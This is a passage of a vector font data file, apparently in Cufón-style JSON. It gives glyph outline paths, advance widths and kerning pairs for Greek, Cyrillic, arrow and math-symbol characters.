283v-1,-12,7,-18,20,-18v24,0,22,35,-2,36v-12,-2,-18,-8,-18,-18xm25,-239v-3,-20,28,-18,48,-18v25,0,22,38,1,37r2,0r-1,189v9,0,16,6,16,19v0,24,-27,16,-49,17v-26,1,-16,-39,-2,-36r0,-189r3,0v-11,0,-17,-6,-18,-19","w":113},"\u03ab":{"d":"80,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm129,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm104,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":213},"\u03ac":{"d":"168,-89v-8,-75,-118,-76,-121,0v-1,30,23,58,60,58v30,0,53,-28,61,-58xm142,-237v0,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18xm106,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-10,29,-28,76v18,48,28,74,28,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-85,45v-42,0,-91,-46,-91,-94v0,-46,42,-94,95,-95","w":248},"\u03ad":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42xm114,-237v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":158},"\u03ae":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207xm134,-234v-1,18,-47,71,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":209},"\u03af":{"d":"23,-163v-2,-26,37,-21,36,-3r0,154v-1,19,-36,25,-36,0r0,-151xm72,-232v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":82},"\u03b0":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87xm41,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm131,-217v0,-25,41,-20,39,1v-1,13,-9,19,-20,19v-13,0,-19,-9,-19,-20xm136,-232v-1,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":211},"\u03b1":{"d":"170,-89v-8,-75,-118,-76,-121,0v-1,30,23,57,60,58v29,1,54,-27,61,-58xm108,-184v32,0,61,16,81,47v1,-3,4,-16,13,-37v8,-18,35,-8,34,9v-1,3,-9,29,-27,76v18,48,27,74,27,77v-11,29,-36,19,-42,-14r-5,-14v-15,23,-47,45,-84,45v-43,0,-92,-46,-92,-94v0,-46,42,-94,95,-95","w":248},"\u03b2":{"d":"66,-150v32,2,54,-6,54,-37v0,-39,-63,-45,-70,-6v7,62,-27,158,39,160v21,0,40,-13,41,-40v2,-28,-26,-44,-63,-39v-24,-2,-25,-34,-1,-38xm85,-257v58,0,100,82,51,124v59,40,30,138,-47,138v-16,0,-30,-4,-40,-11v-5,30,15,85,-19,86v-11,0,-18,-5,-18,-16r0,-252v-2,-32,32,-69,73,-69","w":175},"\u03b3":{"d":"97,-59v30,-76,47,-115,49,-118v12,-10,32,-2,30,13r-62,159v-5,31,15,82,-18,87v-34,-5,-12,-58,-18,-90r-62,-156v7,-28,37,-22,42,10","w":185},"\u03b4":{"d":"11,-91v0,-41,34,-79,68,-94r-56,-42v-11,-14,0,-38,19,-30r125,0v23,-1,21,37,6,37r-80,0v40,33,110,63,111,129v1,48,-42,96,-100,96v-43,0,-93,-47,-93,-96xm107,-150v-29,0,-57,22,-59,60v-1,29,24,58,61,58v28,0,57,-24,57,-61v0,-28,-25,-57,-59,-57","w":216},"\u03b5":{"d":"77,5v-45,8,-86,-59,-48,-94v-38,-34,-12,-96,48,-95v21,0,59,16,66,45v0,10,-7,16,-20,18v-18,-2,-55,-52,-71,-11v-13,34,53,12,53,43v0,29,-54,6,-52,38v1,13,10,20,24,20v15,3,59,-56,68,-6v-4,18,-38,44,-68,42","w":157},"\u03b6":{"d":"135,7v-59,3,-113,-46,-113,-110v0,-48,50,-90,83,-118v-26,-2,-71,9,-69,-19v1,-12,8,-18,17,-18r104,0v23,4,23,30,2,38v-51,45,-81,70,-86,77v-35,47,-3,116,63,113v29,5,47,26,47,55v0,26,-15,47,-47,54v-13,-2,-17,-8,-17,-19v-3,-16,28,-17,28,-36v0,-8,-4,-13,-12,-17","w":184},"\u03b7":{"d":"102,-145v-32,-2,-57,24,-56,67v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,36,-23,36,-4r0,3v54,-47,146,0,146,70r0,155v0,9,-6,14,-19,16v-11,-3,-16,-8,-16,-17v-8,-81,29,-203,-55,-207","w":207},"\u03b8":{"d":"105,5v-90,3,-106,-147,-67,-222v15,-29,39,-40,65,-40v86,-1,106,143,67,222v-14,29,-39,40,-65,40xm104,-221v-34,-3,-49,48,-49,77r98,0v2,-25,-16,-82,-49,-77xm54,-108v-1,24,16,85,50,78v31,5,47,-42,49,-78r-99,0","w":203},"\u03b9":{"d":"21,-163v-2,-25,35,-22,35,-3r0,154v-1,20,-35,25,-35,0r0,-151","w":77},"\u03ba":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":190},"\u03bb":{"d":"49,-227v-6,-16,1,-30,18,-29v8,0,13,5,17,14r106,222v8,27,-26,33,-36,13r-54,-112v-34,73,-54,113,-58,118v-18,19,-46,-5,-29,-26r65,-138","w":196},"\u03bc":{"d":"104,-30v28,0,52,-24,55,-59v3,-32,-13,-91,19,-93v11,3,17,9,17,18r0,153v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-18v-30,25,-83,24,-111,0v-6,32,16,84,-17,91v-10,0,-19,-6,-19,-18r0,-222v-2,-26,36,-23,36,-4v-2,65,-6,136,56,136","w":210},"\u03bd":{"d":"15,-165v3,-31,35,-26,42,4r51,106v38,-81,59,-123,62,-126v12,-11,33,-1,31,13v-9,26,-61,128,-79,167v-19,14,-27,3,-39,-22v-41,-88,-65,-134,-68,-142","w":214},"\u03be":{"d":"41,-145v-46,-27,-28,-114,36,-112v22,0,52,-3,50,19v-3,40,-76,-5,-76,43v0,25,23,29,43,21v26,6,23,38,-6,40v-60,26,-34,114,35,105v57,17,54,97,-6,108v-13,-3,-19,-7,-18,-19v-3,-17,31,-16,29,-35v-2,-14,-8,-20,-20,-19v-66,7,-125,-98,-67,-151","w":167},"\u03bf":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55","w":218},"\u03c0":{"d":"36,-147v-25,8,-31,-31,-13,-35r155,-1v23,5,22,31,1,37r-9,-1r0,135v-1,20,-36,24,-36,0r0,-135r-62,0r0,136v0,9,-7,15,-19,16v-11,-2,-17,-7,-17,-17r0,-135","w":204},"\u03c1":{"d":"199,-90v0,69,-96,126,-153,74v-6,34,16,87,-18,94v-9,0,-15,-5,-18,-17r0,-145v0,-55,34,-96,95,-101v47,-4,94,47,94,95xm104,-148v-29,0,-56,22,-57,59v-1,29,24,57,60,57v28,0,55,-24,56,-60v1,-27,-26,-56,-59,-56","w":208},"\u03c2":{"d":"14,-85v-5,-52,40,-99,94,-99v26,0,37,7,35,24v-2,19,-18,15,-35,14v-29,-2,-57,20,-57,57v0,34,26,58,73,58v59,18,58,102,-6,113v-13,-3,-19,-8,-18,-20v-3,-18,32,-15,29,-37v1,-9,-7,-20,-19,-19v-46,4,-91,-40,-96,-91","w":175},"\u03c3":{"d":"10,-86v0,-51,45,-94,104,-95r98,-1v22,4,22,30,1,36r-36,0v49,57,3,151,-77,151v-43,0,-90,-45,-90,-91xm102,-146v-27,-1,-56,25,-57,58v-1,30,24,56,61,57v27,0,54,-26,55,-59v1,-28,-25,-55,-59,-56","w":238},"\u03c4":{"d":"26,-184v47,4,106,2,155,1v22,4,22,30,1,36r-58,0r0,135v-1,25,-37,19,-36,0r0,-135v-27,-2,-74,8,-74,-18v0,-13,9,-14,12,-19","w":208},"\u03c5":{"d":"108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":213},"\u03c6":{"d":"120,-35v42,-8,69,-84,17,-110v-9,-5,-16,2,-17,12r0,98xm59,-178v53,21,-29,50,-15,88v-1,23,15,43,39,53v6,-63,-24,-141,51,-146v29,-2,68,49,68,89v0,46,-38,88,-82,98v-4,29,13,74,-19,77v-31,-5,-14,-49,-18,-79v-37,-5,-77,-54,-77,-97v0,-33,18,-69,53,-83","w":213},"\u03c7":{"d":"110,-84v44,-62,44,-89,73,-98v12,2,18,8,18,18v0,15,-55,88,-69,114v20,35,55,77,69,114v-8,28,-31,19,-42,-6v-6,-8,-21,-32,-48,-75v-47,67,-47,91,-73,98v-10,0,-17,-7,-18,-20v-1,-3,46,-76,69,-111r-69,-110v2,-32,32,-28,42,1","w":217},"\u03c8":{"d":"104,4v-45,-6,-95,-59,-89,-110v4,-28,-11,-80,20,-78v29,2,15,44,17,71v3,46,18,67,52,78r0,-129v1,-15,7,-22,20,-20v11,1,17,8,17,16r0,134v25,-7,52,-36,52,-74v0,-27,-10,-76,18,-76v30,-1,17,54,19,82v4,49,-37,95,-89,107v-3,27,12,67,-19,68v-26,1,-16,-43,-18,-69","w":241},"\u03c9":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17","w":232},"\u03ca":{"d":"39,-163v-2,-26,37,-21,36,-3r0,154v-1,20,-36,24,-36,0r0,-151xm13,-205v2,-24,36,-22,36,-2v1,13,-4,18,-18,21v-12,-2,-18,-9,-18,-19xm81,-186v-25,-2,-24,-38,2,-37v24,2,22,36,-2,37","w":103},"\u03cb":{"d":"79,-192v-27,-1,-21,-40,1,-37v24,3,23,34,-1,37xm128,-192v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":212},"\u03cc":{"d":"15,-88v0,-46,42,-94,93,-94v47,0,94,45,94,94v0,47,-41,93,-97,93v-41,0,-90,-46,-90,-93xm108,-145v-28,0,-56,21,-57,58v-1,29,23,56,59,56v27,0,55,-23,55,-59v0,-28,-24,-55,-57,-55xm133,-232v-1,18,-48,72,-57,26v-1,-4,23,-43,39,-43v12,3,18,8,18,17","w":216},"\u03cd":{"d":"133,-236v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm108,5v-49,0,-97,-38,-93,-96v2,-32,-13,-88,19,-91v31,7,10,55,16,85v-1,43,21,64,56,67v28,2,55,-22,55,-59v0,-32,-13,-91,19,-93v33,9,13,65,17,100v5,40,-43,87,-89,87","w":207},"\u03ce":{"d":"114,-12v-35,37,-103,11,-103,-43v0,-42,10,-83,34,-122v8,-14,35,-5,32,11v-5,24,-61,118,-11,134v41,13,32,-57,31,-98v6,-24,36,-21,36,4v0,24,2,52,0,74v-2,24,47,31,50,2v5,-42,-13,-70,-30,-116v8,-27,30,-19,42,8v26,62,48,163,-39,163v-17,0,-31,-5,-42,-17xm147,-234v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17","w":230},"\u2015":{"d":"29,-115v92,6,197,0,293,2v27,-5,35,30,9,38r-298,0v-22,-3,-19,-36,-4,-38r0,-2","w":352},"\u2017":{"d":"18,0r156,0v13,2,19,7,18,20v-1,11,-9,17,-18,17r-156,0v-11,0,-17,-7,-19,-20v3,-11,10,-17,19,-17","w":167},"\u201b":{"d":"59,-175v-26,-8,-43,-34,-40,-56v5,-33,10,-46,30,-46v10,0,17,8,17,22v-18,26,-5,38,2,71v-2,4,-5,7,-9,9","w":79},"\u2030":{"d":"22,-191v-1,-34,26,-65,71,-68v33,-2,67,33,67,68v0,35,-27,66,-69,69v-35,2,-67,-30,-69,-69xm229,-253v12,-11,32,-1,30,15v-49,77,-123,164,-178,240v-14,7,-32,0,-30,-16v0,-5,8,-15,20,-31xm124,-191v-2,-42,-65,-44,-65,1v0,36,58,43,64,5xm150,-59v-3,-37,31,-69,69,-72v34,-2,68,30,69,71v1,33,-28,66,-70,67v-32,1,-65,-30,-68,-66xm225,-94v-39,-8,-54,54,-15,63v22,4,41,-6,41,-32v0,-15,-8,-27,-26,-31xm290,-60v-3,-36,29,-70,68,-71v33,-2,69,27,69,70v0,33,-28,66,-70,67v-31,1,-64,-30,-67,-66xm358,-95v-34,-4,-45,56,-9,64v23,4,40,-6,41,-33v1,-17,-12,-28,-32,-31","w":438},"\u2032":{"d":"18,-196v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,19,-31,46v-8,9,-22,6,-24,-7","w":79},"\u2033":{"d":"19,-196v15,-40,14,-58,37,-60v13,3,20,8,19,21v0,4,-10,19,-31,46v-8,9,-23,6,-25,-7xm118,-235v-1,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":118},"\u203c":{"d":"25,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm19,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23xm96,-243v2,-22,38,-21,38,1r0,169v-2,25,-38,20,-38,0r0,-170xm90,-18v0,-33,47,-27,47,-2v0,15,-6,25,-24,25v-12,0,-23,-7,-23,-23","w":149},"\u203e":{"d":"20,-226v0,-19,10,-20,25,-18v35,5,87,-17,95,18v-1,34,-66,13,-103,20v-11,-4,-17,-11,-17,-20","w":147},"\u207f":{"d":"71,-166v-34,0,-32,41,-32,78v0,15,-25,17,-25,0r0,-90v-1,-18,25,-16,25,-3v2,-11,17,-10,32,-11v26,-1,59,26,56,55v-2,22,11,58,-13,61v-32,-10,12,-90,-43,-90","w":138},"\u2105":{"d":"231,-253v13,-9,29,-3,30,15v-41,65,-63,84,-181,239v-13,9,-33,0,-29,-16v57,-87,191,-250,180,-238xm9,-188v0,-57,91,-100,119,-39v-9,30,-30,-1,-52,-1v-19,0,-38,15,-38,40v0,31,43,54,69,27v11,-3,19,0,21,13v2,10,-29,28,-53,28v-30,0,-66,-34,-66,-68xm169,-63v0,-33,31,-67,68,-67v33,0,67,33,67,67v0,34,-29,67,-70,67v-30,0,-65,-33,-65,-67xm275,-64v-1,-48,-74,-49,-77,0v-1,21,15,40,40,40v18,1,37,-16,37,-40","w":310},"\u2113":{"d":"17,-60v-1,-3,14,-25,35,-55v4,-61,-20,-142,47,-142v26,0,49,17,49,50v0,32,-44,74,-60,103r0,62v-2,18,18,6,23,6v9,0,14,6,17,18v-9,34,-66,29,-75,-8r-1,-23v-9,13,-34,11,-35,-11xm88,-169v17,-28,24,-28,23,-42v-4,-12,-23,-12,-23,5r0,37","w":148},"\u2126":{"d":"152,-221v-52,-3,-98,43,-99,95v0,46,30,85,80,96v19,4,12,35,-6,35r-86,0v-25,-1,-20,-38,0,-36r15,0v-22,-20,-39,-60,-39,-96v0,-63,62,-131,132,-131v64,0,133,61,133,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,28,-8,47,-26v60,-59,13,-158,-67,-163","w":300},"\u212e":{"d":"12,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm162,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0","w":206},"\u215b":{"d":"204,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm30,-238v0,-16,38,-28,46,-9r0,133v-4,16,-20,15,-26,2r0,-115v-11,3,-20,-3,-20,-11xm177,-79v-20,-23,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-33,84v-37,0,-67,-62,-30,-85xm213,-121v-21,-4,-26,27,-7,31v12,2,16,-5,19,-16v0,-8,-4,-13,-12,-15xm208,-19v30,-1,30,-45,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1","w":263},"\u215c":{"d":"211,-255v13,-9,29,-3,31,15v-41,68,-64,84,-183,241v-13,9,-33,0,-29,-16v0,-4,9,-17,26,-39v96,-124,147,-192,155,-201xm185,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v33,25,12,84,-33,84v-38,0,-67,-63,-29,-85xm220,-121v-21,-4,-26,28,-6,31v10,2,17,-4,18,-16v0,-8,-4,-13,-12,-15xm216,-19v27,0,30,-44,0,-46v-25,-1,-34,39,-7,45v1,0,4,1,7,1xm21,-179v26,-4,13,42,41,36v23,2,32,-46,4,-46v-11,0,-17,-4,-17,-14v0,-19,30,-4,29,-30v0,-14,-28,-19,-31,0v0,11,-6,16,-15,15v-8,-1,-11,-6,-11,-13v0,-21,15,-38,42,-41v31,-5,55,46,31,70v31,25,16,86,-35,84v-25,5,-63,-37,-38,-61","w":267},"\u215d":{"d":"222,-255v13,-9,29,-3,30,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v58,-86,192,-252,182,-240xm195,-79v-21,-22,-3,-68,32,-68v31,0,56,45,31,69v33,25,11,84,-34,84v-37,0,-66,-62,-29,-85xm226,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm226,-19v29,0,29,-44,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1xm36,-150v5,24,46,23,46,-6v0,-22,-25,-24,-51,-24v-23,0,-10,-44,-13,-66v4,-20,49,-12,73,-12v14,0,17,26,0,26r-47,0r0,27v38,-5,61,15,64,49v4,47,-74,70,-95,19v-6,-14,-4,-30,9,-31v9,0,14,6,14,18","w":275},"\u215e":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm176,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v34,25,13,84,-33,84v-37,0,-67,-63,-29,-85xm207,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm207,-19v29,0,29,-44,0,-46v-25,-2,-32,40,-6,45v1,0,3,1,6,1xm81,-231v-22,-2,-61,9,-62,-14v2,-8,5,-11,11,-11r74,0v13,3,14,12,7,23r-72,127v-10,7,-22,1,-21,-11v1,-3,22,-41,63,-114","w":262},"\u2190":{"d":"105,-183v34,8,19,35,-11,46r225,0v24,1,20,35,0,35r-225,0v10,9,29,12,30,30v-2,12,-8,17,-20,16v-5,-1,-30,-19,-76,-46v-21,-12,-15,-32,10,-41v40,-26,63,-40,67,-40","w":338},"\u2191":{"d":"61,-179v-17,23,-15,30,-31,30v-26,-14,-15,-22,3,-51v16,-25,40,-90,69,-34v24,46,40,58,39,69v-7,26,-30,19,-40,-6r-5,-8r0,224v0,9,-6,16,-18,17v-11,-2,-17,-9,-17,-18r0,-223","w":146},"\u2192":{"d":"254,-137v-18,-14,-30,-9,-30,-30v0,-8,5,-16,16,-16v5,0,23,13,56,32v28,16,53,31,20,51v-50,30,-66,45,-76,44v-29,-12,-17,-32,14,-46r-225,0v-10,0,-15,-7,-17,-19v3,-11,8,-16,16,-16r226,0","w":335},"\u2193":{"d":"58,-243v0,-16,35,-24,35,-1r0,225v9,-10,12,-30,29,-31v28,12,18,23,-1,51v-16,24,-39,89,-68,35v-24,-45,-41,-58,-40,-69v2,-22,33,-23,39,3r7,10","w":142},"\u2194":{"d":"107,-181v34,10,10,38,-12,45r164,0v-16,-13,-27,-10,-28,-29v0,-9,5,-15,17,-16v5,0,23,9,51,29v26,18,40,14,40,33v0,9,-6,14,-15,19v-50,28,-61,44,-79,44v-29,-12,-9,-35,15,-45r-167,0v19,14,29,11,31,30v0,9,-6,17,-17,17v-4,0,-24,-13,-60,-34v-31,-18,-45,-31,-16,-48v47,-28,63,-44,76,-45","w":344},"\u2195":{"d":"59,-181v-13,18,-12,27,-28,31v-11,0,-17,-6,-18,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-6,26,-32,20,-40,-4r-4,-7r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r5,9r0,-166","w":145},"\u21a8":{"d":"65,-181v-13,18,-12,27,-28,31v-11,0,-19,-6,-19,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-9,36,-37,7,-44,-11r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r6,9r0,-166","w":154},"\u221f":{"d":"15,-205v-2,-26,36,-23,35,-4r0,179r178,0v10,0,15,6,17,19v-3,11,-8,16,-17,16r-196,0v-9,0,-17,-5,-17,-17r0,-193","w":251},"\u2229":{"d":"13,-166v-3,-44,42,-92,94,-92v45,0,94,38,94,92r0,155v0,9,-7,15,-19,16v-11,-2,-18,-7,-18,-16r0,-141v2,-47,-22,-69,-57,-69v-33,0,-57,21,-57,69r0,140v0,9,-7,16,-19,17v-12,-2,-18,-8,-18,-18r0,-153","w":214},"\u2260":{"d":"78,-114v-25,-2,-53,8,-54,-20v4,-25,29,-17,54,-18v-11,-31,33,-41,35,-15r0,15v26,1,53,-8,56,20v-4,26,-31,16,-56,18r0,21v24,0,59,-4,56,20v-3,26,-31,16,-56,18v1,18,-2,35,-19,33v-17,-2,-17,-15,-16,-33v-25,-2,-53,8,-54,-20v-1,-20,31,-19,54,-18r0,-21","w":180},"\u2261":{"d":"31,-85v-26,-7,-17,-48,9,-38r132,0v21,-2,26,33,4,38r-145,0xm31,-153v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0xm30,-16v-26,-7,-16,-47,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":204},"\u0401":{"d":"59,-269v-23,-2,-23,-35,2,-35v22,3,20,33,-2,35xm92,-286v1,-24,34,-25,35,0v0,9,-5,14,-17,17v-11,-2,-18,-8,-18,-17xm13,-256r140,-1v11,0,16,6,18,19v-2,11,-9,17,-19,17r-117,0r0,80v35,6,91,-16,101,17v-4,31,-66,12,-101,17r0,77r120,0v9,0,14,6,16,18v-3,11,-8,16,-16,16r-138,0v-11,-2,-17,-8,-17,-17r0,-226v2,-11,6,-17,13,-17","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"188,-152v-36,-2,-64,26,-64,67v0,30,13,87,-18,89v-9,0,-17,-5,-17,-17r0,-210v-29,-3,-80,11,-81,-19v2,-11,8,-16,16,-16r163,0v24,1,25,35,0,35r-63,0r0,57v58,-53,158,-4,158,78v0,45,-48,95,-94,92v-8,0,-15,-6,-16,-18v0,-11,8,-17,24,-17v69,0,68,-118,-8,-121","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"153,-259v10,0,15,5,16,17v-2,12,-8,18,-17,18r-110,0r0,210v-2,24,-35,24,-35,1r0,-227v0,-10,5,-16,15,-19r131,0xm66,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-98,122,-174,207,-106v9,14,1,28,-16,29v-43,-27,-102,-27,-135,17v-14,18,-20,34,-20,43r119,0v10,0,16,7,17,18v-2,12,-8,17,-17,17r-118,0v13,66,93,101,158,59v12,2,16,8,16,19v3,16,-48,35,-82,35v-63,0,-129,-58,-129,-131","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"57,-126v-67,-32,-48,-131,27,-131v23,0,54,11,60,41v0,8,-6,13,-17,15v-9,1,-26,-26,-45,-22v-16,0,-32,14,-31,36v0,15,9,26,27,33v33,-2,81,44,76,80v4,71,-107,109,-146,43v3,-58,37,10,70,1v19,1,41,-18,41,-47v0,-28,-34,-44,-62,-49","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-3,-21,28,-17,48,-17v24,0,19,36,2,36r-1,192v8,0,16,7,16,19v0,23,-27,16,-49,16v-23,0,-18,-36,-1,-35r0,-192v-9,0,-14,-7,-15,-19","w":94,"k":{"\u0458":51}},"\u0407":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-2,-19,27,-18,47,-17v24,1,21,34,3,35r0,191v8,0,15,6,15,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0408":{"d":"91,-30v26,0,49,-18,49,-49r0,-162v2,-22,34,-22,34,0r0,163v7,74,-112,116,-153,43v-11,-19,-24,-60,6,-61v11,0,17,8,17,25v0,16,25,41,47,41","w":179},"\u0409":{"d":"268,-142v95,-1,94,146,2,146v-33,0,-85,15,-93,-17r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r131,0v10,0,16,6,16,17r0,100r56,0xm306,-70v0,-39,-50,-41,-94,-38r0,77v45,1,94,6,94,-39","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"299,-69v0,34,-29,73,-70,73r-76,0v-10,0,-17,-5,-17,-17r0,-95r-92,0r0,94v-1,24,-35,24,-35,1r0,-226v0,-11,6,-20,19,-20v10,0,16,6,16,18r0,99r92,0r0,-97v0,-11,6,-20,19,-20v10,0,16,6,16,17r0,100r56,0v40,-2,72,38,72,73xm264,-70v0,-39,-49,-41,-93,-38r0,77v0,0,93,8,93,-39","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"187,-152v-35,0,-61,24,-61,73v0,29,11,81,-18,83v-10,0,-17,-5,-17,-17r0,-210v-29,-3,-81,11,-82,-19v2,-11,8,-16,16,-16r163,0v25,1,26,35,0,35r-62,0v3,17,-6,46,4,54v65,-49,159,5,153,83v-2,31,13,88,-18,90v-32,-5,-12,-53,-17,-83v1,-47,-23,-73,-61,-73","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21xm69,-278v2,-14,44,-72,56,-27v-2,19,-45,71,-56,27","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,4